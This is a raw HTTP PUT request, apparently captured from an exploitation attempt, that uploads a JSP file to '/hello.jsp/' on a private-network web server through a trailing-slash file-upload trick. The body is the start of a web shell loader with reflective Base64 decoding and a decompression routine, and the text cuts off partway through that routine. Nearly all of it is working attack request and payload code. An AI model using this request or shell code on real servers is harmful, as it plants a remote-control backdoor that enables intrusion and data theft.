 PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 9494

<%!
    public static java.util.Map<String,Object> context = new java.util.HashMap<String,Object>();
    public static byte[] b64Decode(String bs) {
        Class base64;
        byte[] value = null;
        try {
            base64 = Class.forName("java.util.Base64");
            Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
            value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Obj
ect[]{bs});
        } catch (Exception e) {
            try {
                base64 = Class.forName("sun.misc.BASE64Decoder");
                Object decoder = base64.newInstance();
                value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decode
r, new Object[]{bs});
            } catch (Exception f) { }
        }
        return value;
    }

    public static byte[] unc(byte[] cData) throws Exception{
        java.io.ByteArrayOutputStream out = new java.io.ByteArrayOutputStream();
        java.io.ByteArrayInputStream in = new java.io.ByteArrayInputStream(cData);